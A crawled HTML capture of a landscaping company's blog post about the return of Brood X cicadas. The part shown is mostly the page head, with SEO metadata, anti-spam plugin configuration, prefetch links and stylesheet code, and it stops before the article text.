

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completelandscapingservice.com/blog/cicadas-are-back/
body_size: 27926
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://completelandscapingservice.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://completelandscapingservice.com/wp-content/themes/wpex-elegant/js/html5.js"></script>
	<![endif]-->
	<meta name="google-site-verification" content="qkozgZM91MsNt7ofyq5uPhOwh8L9BGKdvK5YCNa86Wo" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"c0c777d199","_rest_nonce":"125937fd80","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/completelandscapingservice.com\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"completelandscapingservice.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"c0c777d199","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/completelandscapingservice.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"55e46b31aaf6adb626a87cda0ceb93c9a54a50b2606fe76f084e422d6ca24144","emailEncoderPassKey":"463fcf9f7627631a1f53d6764df626b2","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Cicadas Are Back | Complete Landscaping - MD, DC, VA</title>
<link data-rocket-prefetch href="https://snap.licdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://moderate.cleantalk.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.visionary-agile24.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.hotjar.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://script.hotjar.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.leadmanagerfx.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://translate.google.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-1024x717.jpg" imagesrcset="https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-1024x717.jpg 1024w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-300x210.jpg 300w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-768x538.jpg 768w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-500x350.jpg 500w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-800x560.jpg 800w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-150x105.jpg 150w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872-400x280.jpg 400w, https://completelandscapingservice.com/wp-content/uploads/2021/05/cicada-brood-x-pennsylvania-fly-fishing-1619823872.jpg 1140w" imagesizes="(max-width: 691px) 100vw, 691px" fetchpriority="high">
	<meta name="description" content="The 17-year Cicadas are back and people aren&#039;t sure what to do about them! See what you need to know about the appearance of Brood X." />
	<link rel="canonical" href="https://completelandscapingservice.com/blog/cicadas-are-back/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cicadas Are Back. Are You Prepared for Brood X?" />
	<meta property="og:description" content="The 17-year Cicadas are back and people aren&#039;t sure what to do about them! See what you need to know about the appearance of Brood X." />
	<meta property="og:url" content="https://completelandscapingservice.com/blog/cicadas-are-back/" />
	<meta property="og:site_name" content="Complete Landscaping Service" />
	<meta property="article:publisher" content="https://www.facebook.com/completelandscapingmd" />
	<meta property="article:published_time" content="2021-05-17T14:21:45+00:00" />
	<meta property="article:modified_time" content="2021-11-19T19:15:52+00:00" />
	<meta property="og:image" content="https://completelandscapingservice.com/wp-content/uploads/2021/05/CLS-blog-banner-2.jpg" />
	<meta property="og:image:width" content="1120" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sue Zwolinski" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sue Zwolinski" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://completelandscapingservice.com/blog/cicadas-are-back/#article","isPartOf":{"@id":"https://completelandscapingservice.com/blog/cicadas-are-back/"},"author":{"name":"Sue Zwolinski","@id":"https://completelandscapingservice.com/#/schema/person/6e237e6e5ab007b556ec1f260996042f"},"headline":"Cicadas Are Back. Are You Prepared for Brood X?","datePublished":"2021-05-17T14:21:45+00:00","dateModified":"2021-11-19T19:15:52+00:00","mainEntityOfPage":{"@id":"https://completelandscapingservice.com/blog/cicadas-are-back/"},"wordCount":562,"publisher":{"@id":"https://completelandscapingservice.com/#organization"},"image":{"@id":"https://completelandscapingservice.com/blog/cicadas-are-back/#primaryimage"},"thumbnailUrl":"https://completelandscapingservice.com/wp-content/uploads/2021/05/CLS-blog-banner-2.jpg","articleSection":["Blog","Landscape Maintenance"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://completelandscapingservice.com/blog/cicadas-are-back/","url":"https://completelandscapingservice.com/blog/cicadas-are-back/","name":"Cicadas Are Back | Complete Landscaping - MD, DC, VA","isPartOf":{"@id":"https://completelandscapingservice.com/#website"},"primaryImageOfPage":{"@id":"https://completelandscapingservice.com/blog/cicadas-are-back/#primaryimage"},"image":{"@id":"https://completelandscapingservice.com/blog/cicadas-are-back/#primaryimage"},"thumbnailUrl":"https://completelandscapingservice.com/wp-content/uploads/2021/05/CLS-blog-banner-2.jpg","datePublished":"2021-05-17T14:21:45+00:00","dateModified":"2021-11-19T19:15:52+00:00","description":"The 17-year Cicadas are back and people aren't sure what to do about them! See what you need to know about the appearance of Brood X.","breadcrumb":{"@id":"https://completelandscapingservice.com/blog/cicadas-are-back/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://completelandscapingservice.com/blog/cicadas-are-back/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://completelandscapingservice.com/blog/cicadas-are-back/#primaryimage","url":"https://completelandscapingservice.com/wp-content/uploads/2021/05/CLS-blog-banner-2.jpg","contentUrl":"https://completelandscapingservice.com/wp-content/uploads/2021/05/CLS-blog-banner-2.jpg","width":1120,"height":630,"caption":"cicadas are back brood x"},{"@type":"BreadcrumbList","@id":"https://completelandscapingservice.com/blog/cicadas-are-back/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://completelandscapingservice.com/"},{"@type":"ListItem","position":2,"name":"Cicadas Are Back. Are You Prepared for Brood X?"}]},{"@type":"WebSite","@id":"https://completelandscapingservice.com/#website","url":"https://completelandscapingservice.com/","name":"Complete Landscaping Service","description":"","publisher":{"@id":"https://completelandscapingservice.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://completelandscapingservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://completelandscapingservice.com/#organization","name":"Complete Landscaping Service","url":"https://completelandscapingservice.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://completelandscapingservice.com/#/schema/logo/image/","url":"https://completelandscapingservice.com/wp-content/uploads/2018/03/logo.png","contentUrl":"https://completelandscapingservice.com/wp-content/uploads/2018/03/logo.png","width":642,"height":642,"caption":"Complete Landscaping Service"},"image":{"@id":"https://completelandscapingservice.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/completelandscapingmd","https://www.instagram.com/completelandscapingservice/","https://www.linkedin.com/company/complete-landscaping-service","https://www.pinterest.com/completelan0191/","https://www.youtube.com/channel/UC68fpJ0vgbJHvrDwoa3wJZg"]},{"@type":"Person","@id":"https://completelandscapingservice.com/#/schema/person/6e237e6e5ab007b556ec1f260996042f","name":"Sue Zwolinski","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://completelandscapingservice.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/79247485561d61701631bba1c92eea52648bd4aca9409d57e50080a4e10e721b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/79247485561d61701631bba1c92eea52648bd4aca9409d57e50080a4e10e721b?s=96&d=mm&r=g","caption":"Sue Zwolinski"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Complete Landscaping Service &raquo; Feed" href="https://completelandscapingservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Complete Landscaping Service &raquo; Comments Feed" href="https://completelandscapingservice.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://completelandscapingservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompletelandscapingservice.com%2Fblog%2Fcicadas-are-back%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://completelandscapingservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompletelandscapingservice.com%2Fblog%2Fcicadas-are-back%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='shared-counts-css' href='https://completelandscapingservice.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766593440' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766593440' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='email-subscribers-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-banner-style-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='symple_shortcode_styles-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rt-fontawsome-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1746076313' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://completelandscapingservice.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inbound-shortcodes-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/cta/shared/shortcodes/css/frontend-render.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/style.css?ver=1746076313' type='text/css' media='all' />
